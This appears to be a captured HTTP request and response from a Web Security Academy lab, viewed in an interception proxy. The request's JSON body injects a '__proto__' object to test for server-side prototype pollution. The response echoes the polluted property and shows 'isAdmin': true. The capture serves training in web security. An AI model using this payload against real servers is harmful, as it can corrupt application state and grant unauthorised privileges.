 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0acd00db03f28b748112345d008b0054.web-security-academy.net
3 Cookie: session=kCjga9ORObuFOxUgocBN49RAu39WdCAr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:143.0) Gecko/20100101 Firefox/143.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 208
10 Origin: https://0acd00db03f28b748112345d008b0054.web-security-academy.net
11 Referer: https://0acd00db03f28b748112345d008b0054.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"kCjga9ORObuFOxUgocBN49RAu39WdCAr",
"__proto__":{
19 "json spaces":10
20 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"14e-/rxYzhSfiD4zL1vVonmGpZgVmW0"
6 Date: Sun, 05 Oct 2025 19:33:48 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 334
10
11 {
12 "username": "wiener",
13 "firstname": "Peter",
14 "lastname": "Wiener",
15 "address_line_1": "Wiener HQ",
16 "address_line_2": "One Wiener Way",
17 "city": "Wienerville",
18 "postcode": "BU1 1RP",
19 "country": "UK",
20 "isAdmin": true,
21 "json spaces": 10
22 }
Inspector
Selection 10 (0xa)
Selected text
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 8
Inspector
Notes
Explanations
Custom actions